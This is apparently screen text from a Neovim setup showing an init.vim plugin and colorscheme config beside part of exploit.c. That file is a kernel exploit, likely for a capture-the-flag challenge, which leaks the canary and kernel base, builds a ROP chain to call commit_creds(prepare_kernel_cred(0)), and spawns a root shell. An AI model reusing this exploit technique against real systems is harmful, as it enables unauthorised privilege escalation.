 45     \ 'V' : '<Vl>',
44     \ "\<C-v>": '<Vb>',
43     \ 'c' : '<C>',
42     \ 's' : '<S>',
41     \ 'S' : '<Sl>',
40     \ "\<C-s>": '<Sb>',
39     \ 't': '<T>',
38     \ },
37 \ }
36
35 " Colorschemes
34 Plug 'sainnhe/sonokai'
33     let g:sonokai_style = 'atlantis'
32 Plug 'sainnhe/edge'
31     let g:edge_style = 'neon'
30 Plug 'gruvbox-material/vim', {'as': 'gruvbox-material'}
29     let g:gruvbox_material_background = 'medium'
28 Plug 'joshdick/onedark.vim'
27     let g:onedark_terminal_italics = 1
26 Plug 'ayu-theme/ayu-vim' " or other package manager
25     let ayucolor="mirage" " for mirage version of theme
24 Plug 'liuchengxu/space-vim-theme'
23 Plug 'rakr/vim-one'
22 Plug 'rhysd/vim-grammarous'
21 Plug 'lervag/vimtex'
20     let g:tex_flavor = 'latex'
19 Plug 'preservim/nerdcommenter'
18     let g:NERDSpaceDelims = 1
17     let g:NERDCompactSexyComs = 1
16     let g:NERDDefaultAlign = 'left'
15     map <space>c <leader>c<space>
14 "Plug 'tpope/vim-sleuth'
13 Plug 'georgewitteman/vim-fish'
12 Plug 'petRUShka/vim-sage'
11 Plug 'pearofducks/ansible-vim'
10
9 call plug#end()
8
7 function! BufNr() abort
6     let l:bufnr = bufnr('%')
5     let l:bufnr = l:bufnr > 20 ? l:bufnr : nr2char(9311 + l:bufnr).' '
4     return '  '.l:bufnr." ".winnr().' '
3 endfunction
2
1 function! FileType() abort
126     let l:f = WebDevIconsGetFileTypeSymbol()
1     return ''.expand('%:p:t').' '.l:f.''
2 endfunction
3
4 function! GitBranch() abort
5     let _ = FugitiveHead()
② 1 <N> init.vim main utf-8 30% 126:4
:Clap files
64     canary = leak[16];
65     ret = leak[20];
66     base_address = leak[38] - 0xa157;
67     printf("\n----------------------------- leak ----------------------------\n\n");
68     printf("[*] canary:           %#016lx\n", canary);
69     printf("[*] ret address:      %#016lx\n", ret);
70     printf("[*] base address:     %#016lx\n", base_address);
71
72     printf("[!] time to rop\n\n");
73
74     leak_address(rebase(ksymtab_commits_cred));
75     // write(fd, rop, MAX_SIZE);
76     printf("[!] rax: %#016lx\n", rax);
77     commit_creds = rebase(ksymtab_commits_cred) + (int)rax;
78     printf("[*] commit_creds: %#016lx\n\n", commit_creds);
79
80
81     leak_address(rebase(ksymtab_prepare_kernel_cred));
82     // write(fd, rop, MAX_SIZE);
83     printf("[!] rax: %#016lx\n", rax);
84     prepare_kernel_cred = rebase(ksymtab_prepare_kernel_cred) + (int)rax;
85     printf("[*] prepare_kernel_cred: %#016lx\n\n", prepare_kernel_cred);
86
87
88     call_function(prepare_kernel_cred, 0);
89     printf("[!] rax: %#016lx\n", rax);
90     printf("[*] kernel_cred: %#016lx\n\n", rax);
91
92     call_function(commit_creds, rax);
93     printf("[#] spawn shell %s %s %s %s\n", cat, cat, cat, cat);
94     system("/bin/sh");
95
96     return 0;
97 }
_ 98
99 void call_function(uint64_t function, uint64_t argument) {
100     save_status();
101
102     user_rip = (uint64_t)get_rax;
103     memset(rop, 0, MAX_SIZE * sizeof(uint64_t));
104     for (i = 0; i < 16; i++) {
105         rop[i] = 0xdeadbeefdeadbeef;
106     }
107     // index 16 goes canary
108     rop[i++] = canary;
109     rop[i++] = 0xdeadbeefdeadbeef;
110     rop[i++] = 0xdeadbeefdeadbeef;
111     rop[i++] = 0xdeadbeefdeadbeef;
112     // index 20 goes first gadget
113     rop[i++] = rebase(pop_rdi_ret);
114     rop[i++] = argument;
⑤ 2 exploit.c 34% 69:1
0,0-1 All